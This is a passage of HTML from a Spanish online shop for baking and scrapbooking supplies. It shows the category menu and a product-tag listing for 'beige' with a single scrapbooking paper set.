</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;beige&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-6851 status-publish first instock product_cat-amelie-prayer-orita product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-amelie product_tag-baby product_tag-bebe-nina product_tag-beige product_tag-girl product_tag-nina product_tag-orita product_tag-papel product_tag-papel-amelie product_tag-rosa product_tag-scrapbooking product_tag-set product_tag-set-amelie-scrapbooking-agugutata-girl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-tag/beige/?add-to-cart=6851" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6851" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set Amelie Scrapbooking Agugutata Girl&rdquo;" rel="nofollow" data-success_message="«Set Amelie Scrapbooking Agugutata Girl» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6851" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6851" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-amelie-scrapbooking-agugutata-girl/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/set-amelie-scrapbooking-agugutata-girl/" title="Set Amelie Scrapbooking Agugutata Girl">
    <div class="main-img">
        <img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set Amelie Scrapbooking Agugutata Girl" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-281x300.jpg 281w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-1.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/agugutata-girl-set-7-papeles-1-281x300.jpg 281w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-amelie-scrapbooking-agugutata-girl/" title="Set Amelie Scrapbooking Agugutata Girl">
            Set Amelie Scrapbooking Agugutata Girl        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6851"
			  data-parent-id="6851">
			<span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/beige/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
